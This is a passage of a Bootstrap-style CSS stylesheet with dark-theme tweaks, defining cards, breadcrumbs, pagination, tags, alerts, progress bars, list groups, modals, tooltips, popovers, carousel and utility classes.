        border-top-left-radius: 0;
    }
    .card-group .card:last-child .card-img-top {
        border-top-left-radius: 0;
    }
    .card-group .card:last-child .card-img-bottom {
        border-bottom-left-radius: 0;
    }
    .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0;
    }
    .card-group .card:not(:first-child):not(:last-child) .card-img-top,
    .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
        border-radius: 0;
    }
}

@media (min-width: 576px) {
    .card-columns {
        column-count: 3;
        column-gap: 1.25rem;
    }
    .card-columns .card {
        display: inline-block;
        width: 100%;
    }
}

.breadcrumb {
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #0c0c0e;
    border-radius: 0.25rem;
}

.breadcrumb::after {
    content: "";
    display: table;
    clear: both;
}

.breadcrumb-item {
    float: left;
}

.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #FFFFFF;
    content: "";
}

.breadcrumb-item+.breadcrumb-item:hover::before {
    text-decoration: underline;
}

.breadcrumb-item+.breadcrumb-item:hover::before {
    text-decoration: none;
}

.breadcrumb-item.active {
    color: #FFFFFF;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin-top: 1rem;
    margin-bottom: 1rem;
    border-radius: 0.25rem;
}

.page-item {
    display: inline;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #0275d8;
    border-color: #0275d8;
}

.page-item.disabled .page-link,
.page-item.disabled .page-link:focus,
.page-item.disabled .page-link:hover {
    color: #818a91;
    pointer-events: none;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.page-link {
    position: relative;
    float: left;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    color: #0275d8;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.page-link:focus,
.page-link:hover {
    color: #014c8c;
    background-color: #eceeef;
    border-color: #ddd;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 0.875rem;
}

.pagination-lg .page-item:first-child .page-link {
    border-bottom-left-radius: 0.3rem;
    border-top-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-bottom-right-radius: 0.3rem;
    border-top-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.275rem 0.75rem;
    font-size: 0.8125rem;
}

.pagination-sm .page-item:first-child .page-link {
    border-bottom-left-radius: 0.2rem;
    border-top-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-bottom-right-radius: 0.2rem;
    border-top-right-radius: 0.2rem;
}

.tag {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
}

.tag:empty {
    display: none;
}

.btn .tag {
    position: relative;
    top: -1px;
}

a.tag:focus,
a.tag:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.tag-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

.tag-default {
    background-color: #818a91;
}

.tag-default[href]:focus,
.tag-default[href]:hover {
    background-color: #687077;
}

.tag-primary {
    background-color: #0275d8;
}

.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #025aa5;
}

.tag-success {
    background-color: #5cb85c;
}

.tag-success[href]:focus,
.tag-success[href]:hover {
    background-color: #449d44;
}

.tag-info {
    background-color: #5bc0de;
}

.tag-info[href]:focus,
.tag-info[href]:hover {
    background-color: #31b0d5;
}

.tag-warning {
    background-color: #f0ad4e;
}

.tag-warning[href]:focus,
.tag-warning[href]:hover {
    background-color: #ec971f;
}

.tag-danger {
    background-color: #d9534f;
}

.tag-danger[href]:focus,
.tag-danger[href]:hover {
    background-color: #c9302c;
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #eceeef;
    border-radius: 0.3rem;
}

@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem;
    }
}

.jumbotron-hr {
    border-top-color: #d0d5d8;
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.alert-heading {
    color: inherit;
}

.alert-link {
    font-weight: bold;
}

.alert-dismissible {
    padding-right: 2.5rem;
}

.alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -1.25rem;
    color: inherit;
}

.alert-success {
    background-color: #dff0d8;
    border-color: #d0e9c6;
    color: #3c763d;
}

.alert-success hr {
    border-top-color: #c1e2b3;
}

.alert-success .alert-link {
    color: #2b542c;
}

.alert-info {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
}

.alert-info hr {
    border-top-color: #a6d5ec;
}

.alert-info .alert-link {
    color: #245269;
}

.alert-warning {
    background-color: rgba(255, 154, 82, 0.3);
    border-color: #FF9A52;
    color: #acaaa6;
}

.alert-warning hr {
    border-top-color: #ff8b39;
}

.alert-warning .alert-link {
    color: #93918c;
}

.alert-danger {
    background-color: #f2dede;
    border-color: #ebcccc;
    color: #a94442;
}

.alert-danger hr {
    border-top-color: #e4b9b9;
}

.alert-danger .alert-link {
    color: #843534;
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress {
    display: block;
    width: 100%;
    height: 1rem;
    margin-bottom: 1rem;
}

.progress[value] {
    background-color: #eee;
    border: 0;
    appearance: none;
    border-radius: 0.25rem;
}

.progress[value]::-ms-fill {
    background-color: #0074d9;
    border: 0;
}

.progress[value]::-moz-progress-bar {
    background-color: #0074d9;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.progress[value]::-webkit-progress-value {
    background-color: #0074d9;
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.progress[value="100"]::-moz-progress-bar {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.progress[value="100"]::-webkit-progress-value {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.progress[value]::-webkit-progress-bar {
    background-color: #eee;
    border-radius: 0.25rem;
}

base::-moz-progress-bar,
.progress[value] {
    background-color: #eee;
    border-radius: 0.25rem;
}

@media screen and (min-width: 0\0) {
    .progress {
        background-color: #eee;
        border-radius: 0.25rem;
    }
    .progress-bar {
        display: inline-block;
        height: 1rem;
        text-indent: -999rem;
        background-color: #0074d9;
        border-bottom-left-radius: 0.25rem;
        border-top-left-radius: 0.25rem;
    }
    .progress[width="100%"] {
        border-bottom-right-radius: 0.25rem;
        border-top-right-radius: 0.25rem;
    }
}

.progress-striped[value]::-webkit-progress-value {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

.progress-striped[value]::-moz-progress-bar {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

.progress-striped[value]::-ms-fill {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

@media screen and (min-width: 0\0) {
    .progress-bar-striped {
        background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
        background-size: 1rem 1rem;
    }
}

.progress-animated[value]::-webkit-progress-value {
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-animated[value]::-moz-progress-bar {
    animation: progress-bar-stripes 2s linear infinite;
}

@media screen and (min-width: 0\0) {
    .progress-animated .progress-bar-striped {
        animation: progress-bar-stripes 2s linear infinite;
    }
}

.progress-success[value]::-webkit-progress-value {
    background-color: #5cb85c;
}

.progress-success[value]::-moz-progress-bar {
    background-color: #5cb85c;
}

.progress-success[value]::-ms-fill {
    background-color: #5cb85c;
}

@media screen and (min-width: 0\0) {
    .progress-success .progress-bar {
        background-color: #5cb85c;
    }
}

.progress-info[value]::-webkit-progress-value {
    background-color: #5bc0de;
}

.progress-info[value]::-moz-progress-bar {
    background-color: #5bc0de;
}

.progress-info[value]::-ms-fill {
    background-color: #5bc0de;
}

@media screen and (min-width: 0\0) {
    .progress-info .progress-bar {
        background-color: #5bc0de;
    }
}

.progress-warning[value]::-webkit-progress-value {
    background-color: #f0ad4e;
}

.progress-warning[value]::-moz-progress-bar {
    background-color: #f0ad4e;
}

.progress-warning[value]::-ms-fill {
    background-color: #f0ad4e;
}

@media screen and (min-width: 0\0) {
    .progress-warning .progress-bar {
        background-color: #f0ad4e;
    }
}

.progress-danger[value]::-webkit-progress-value {
    background-color: #d9534f;
}

.progress-danger[value]::-moz-progress-bar {
    background-color: #d9534f;
}

.progress-danger[value]::-ms-fill {
    background-color: #d9534f;
}

@media screen and (min-width: 0\0) {
    .progress-danger .progress-bar {
        background-color: #d9534f;
    }
}

.media,
.media-body {
    overflow: hidden;
}

.media-body {
    width: 10000px;
}

.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}

.media-middle {
    vertical-align: middle;
}

.media-bottom {
    vertical-align: bottom;
}

.media-object {
    display: block;
}

.media-object.img-thumbnail {
    max-width: none;
}

.media-right {
    padding-left: 10px;
}

.media-left {
    padding-right: 10px;
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.media-list {
    padding-left: 0;
    list-style: none;
}

.list-group {
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.list-group-item:first-child {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef;
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit;
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #818a91;
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    border-color: #0275d8;
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>.small {
    color: inherit;
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #a8d6fe;
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0;
}

.list-group-item-action {
    width: 100%;
    color: #555;
    text-align: inherit;
}

.list-group-item-action .list-group-item-heading {
    color: #333;
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6;
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3;
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc;
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc;
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9 {
    padding-bottom: 42.85714%;
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
    padding-bottom: 75%;
}

.embed-responsive-1by1 {
    padding-bottom: 100%;
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2;
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5;
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0;
}

.modal.fade .modal-dialog {
    transition: transform .3s ease-out;
    transform: translate(0, -25%);
}

.modal.in .modal-dialog {
    transform: translate(0, 0);
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.in {
    opacity: 0.5;
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}

.modal-header::after {
    content: "";
    display: table;
    clear: both;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.5;
}

.modal-body {
    position: relative;
    padding: 15px;
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}

.modal-footer::after {
    content: "";
    display: table;
    clear: both;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 600px;
        margin: 30px auto;
    }
    .modal-sm {
        max-width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width: 900px;
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Poppins", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: 0.8125rem;
    word-wrap: break-word;
    opacity: 0;
}

.tooltip.in {
    opacity: 0.9;
}

.tooltip.tooltip-top,
.tooltip.bs-tether-element-attached-bottom {
    padding: 5px 0;
    margin-top: -3px;
}

.tooltip.tooltip-top .tooltip-inner::before,
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 5px 5px 0;
    border-top-color: #000;
}

.tooltip.tooltip-right,
.tooltip.bs-tether-element-attached-left {
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.tooltip-right .tooltip-inner::before,
.tooltip.bs-tether-element-attached-left .tooltip-inner::before {
    top: 50%;
    left: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}

.tooltip.tooltip-bottom,
.tooltip.bs-tether-element-attached-top {
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.tooltip-bottom .tooltip-inner::before,
.tooltip.bs-tether-element-attached-top .tooltip-inner::before {
    top: 0;
    left: 50%;
    margin-left: -5px;
    content: "";
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}

.tooltip.tooltip-left,
.tooltip.bs-tether-element-attached-right {
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip.tooltip-left .tooltip-inner::before,
.tooltip.bs-tether-element-attached-right .tooltip-inner::before {
    top: 50%;
    right: 0;
    margin-top: -5px;
    content: "";
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.tooltip-inner::before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    padding: 1px;
    font-family: "Poppins", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    font-size: 0.8125rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover.popover-top,
.popover.bs-tether-element-attached-bottom {
    margin-top: -10px;
}

.popover.popover-top::before,
.popover.popover-top::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.bs-tether-element-attached-bottom::after {
    left: 50%;
    border-bottom-width: 0;
}

.popover.popover-top::before,
.popover.bs-tether-element-attached-bottom::before {
    bottom: -11px;
    margin-left: -11px;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.popover.popover-top::after,
.popover.bs-tether-element-attached-bottom::after {
    bottom: -10px;
    margin-left: -10px;
    border-top-color: #fff;
}

.popover.popover-right,
.popover.bs-tether-element-attached-left {
    margin-left: 10px;
}

.popover.popover-right::before,
.popover.popover-right::after,
.popover.bs-tether-element-attached-left::before,
.popover.bs-tether-element-attached-left::after {
    top: 50%;
    border-left-width: 0;
}

.popover.popover-right::before,
.popover.bs-tether-element-attached-left::before {
    left: -11px;
    margin-top: -11px;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.popover-right::after,
.popover.bs-tether-element-attached-left::after {
    left: -10px;
    margin-top: -10px;
    border-right-color: #fff;
}

.popover.popover-bottom,
.popover.bs-tether-element-attached-top {
    margin-top: 10px;
}

.popover.popover-bottom::before,
.popover.popover-bottom::after,
.popover.bs-tether-element-attached-top::before,
.popover.bs-tether-element-attached-top::after {
    left: 50%;
    border-top-width: 0;
}

.popover.popover-bottom::before,
.popover.bs-tether-element-attached-top::before {
    top: -11px;
    margin-left: -11px;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.popover.popover-bottom::after,
.popover.bs-tether-element-attached-top::after {
    top: -10px;
    margin-left: -10px;
    border-bottom-color: #f7f7f7;
}

.popover.popover-bottom .popover-title::before,
.popover.bs-tether-element-attached-top .popover-title::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 20px;
    margin-left: -10px;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.popover.popover-left,
.popover.bs-tether-element-attached-right {
    margin-left: -10px;
}

.popover.popover-left::before,
.popover.popover-left::after,
.popover.bs-tether-element-attached-right::before,
.popover.bs-tether-element-attached-right::after {
    top: 50%;
    border-right-width: 0;
}

.popover.popover-left::before,
.popover.bs-tether-element-attached-right::before {
    right: -11px;
    margin-top: -11px;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.popover-left::after,
.popover.bs-tether-element-attached-right::after {
    right: -10px;
    margin-top: -10px;
    border-left-color: #fff;
}

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 0.2375rem 0.2375rem 0 0;
}

.popover-title:empty {
    display: none;
}

.popover-content {
    padding: 9px 14px;
}

.popover::before,
.popover::after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover::before {
    content: "";
    border-width: 11px;
}

.popover::after {
    content: "";
    border-width: 10px;
}

.carousel {
    position: relative;
}

.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-inner>.carousel-item {
    position: relative;
    display: none;
    transition: .6s ease-in-out left;
}

.carousel-inner>.carousel-item>img,
.carousel-inner>.carousel-item>a>img {
    line-height: 1;
}

@media all and (transform-3d),
(-webkit-transform-3d) {
    .carousel-inner>.carousel-item {
        transition: transform .6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000px;
    }
    .carousel-inner>.carousel-item.next,
    .carousel-inner>.carousel-item.active.right {
        left: 0;
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner>.carousel-item.prev,
    .carousel-inner>.carousel-item.active.left {
        left: 0;
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner>.carousel-item.next.left,
    .carousel-inner>.carousel-item.prev.right,
    .carousel-inner>.carousel-item.active {
        left: 0;
        transform: translate3d(0, 0, 0);
    }
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block;
}

.carousel-inner>.active {
    left: 0;
}

.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%;
}

.carousel-inner>.next {
    left: 100%;
}

.carousel-inner>.prev {
    left: -100%;
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0;
}

.carousel-inner>.active.left {
    left: -100%;
}

.carousel-inner>.active.right {
    left: 100%;
}

.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 1.5625rem;
    font-size: 1rem;
    color: #999;
    text-align: center;
    text-shadow: none;
    opacity: 1;
}

.carousel-control.left {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
    right: 0;
    left: auto;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:focus,
.carousel-control:hover {
    color: #999;
    text-decoration: none;
    outline: 0;
    opacity: .9;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
    line-height: 1;
}

.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px;
}

.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px;
}

.carousel-control .icon-prev::before {
    content: "\2039";
}

.carousel-control .icon-next::before {
    content: "\203a";
}

.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}

.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 10px;
}

.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: none;
}

.carousel-caption .btn {
    text-shadow: none;
}

@media (min-width: 576px) {
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px;
    }
    .carousel-control .icon-prev {
        margin-left: -15px;
    }
    .carousel-control .icon-next {
        margin-right: -15px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-faded {
    background-color: #f7f7f9;
}

.bg-primary {
    background-color: #3387f2 !important;
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #0e6ce4 !important;
}

.bg-success {
    background-color: #4cbb6c !important;
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #3a9a56 !important;
}

.bg-info {
    background-color: #5bc0de !important;
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #31b0d5 !important;
}

.bg-warning {
    background-color: #ff9a52 !important;
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #ff7c1f !important;
}

.bg-danger {
    background-color: #ff4c4c !important;
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #ff1919 !important;
}

.bg-inverse {
    background-color: #373a3c !important;
}

a.bg-inverse:focus,
a.bg-inverse:hover {
    background-color: #1f2021 !important;
}

.rounded {
    border-radius: 0.25rem;
}

.rounded-top {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.rounded-right {
    border-bottom-right-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.rounded-bottom {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-left {
    border-bottom-left-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.rounded-circle {
    border-radius: 50%;
}

.clearfix::after {
    content: "";
    display: table;
    clear: both;
}

.d-block {
    display: block !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-inline {
    display: inline !important;
}

.float-xs-left {
    float: left !important;
}

.float-xs-right {
    float: right !important;
}

.float-xs-none {
    float: none !important;
}

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important;
    }
    .float-sm-right {
        float: right !important;
    }
    .float-sm-none {
        float: none !important;
    }
}

@media (min-width: 768px) {
    .float-md-left {
        float: left !important;
    }
    .float-md-right {
        float: right !important;
    }
    .float-md-none {
        float: none !important;
    }
}

@media (min-width: 992px) {
    .float-lg-left {
        float: left !important;
    }
    .float-lg-right {
        float: right !important;
    }
    .float-lg-none {
        float: none !important;
    }
}

@media (min-width: 1200px) {
    .float-xl-left {
        float: left !important;
    }
    .float-xl-right {
        float: right !important;
    }
    .float-xl-none {
        float: none !important;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
